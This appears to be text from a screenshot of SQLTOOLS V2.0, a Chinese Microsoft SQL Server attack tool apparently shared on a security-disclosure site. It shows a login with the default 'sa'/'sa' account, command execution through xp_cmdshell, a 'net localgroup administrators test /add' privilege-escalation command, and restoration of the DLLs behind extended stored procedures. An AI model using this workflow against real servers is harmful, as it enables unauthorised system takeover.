 SQLTOOLS V2.0 增强版 by: 深度撞击 ==增加部分常用指令，版权为原作者所有==
SQL连接
IP地址 10.2.1.45 端口 1433 用户名 sa 密码 sa 数据库名 master 连接
上传步骤
本地文件 打开 远程路径 C:\ 上传
SHELL
DOS 命令 SQL 命令 文件管理 DIYSHELL 安装
命令 : net localgroup administrators test /add Exec Command
XP_CMDSHELL OASHEL JOBSHELL DIYSHELL SESHELL c:\winnt\system32\ias\ias.mdb TempFile c:\T3tmp.log
恢复
DLL路径 xplog70.dll DLL路径 odsole70.dll DLL路径 xpstar.dll 全部恢复
命令成功完成。
www.wooyun.org
DOS Command Exec Done! Ver1.0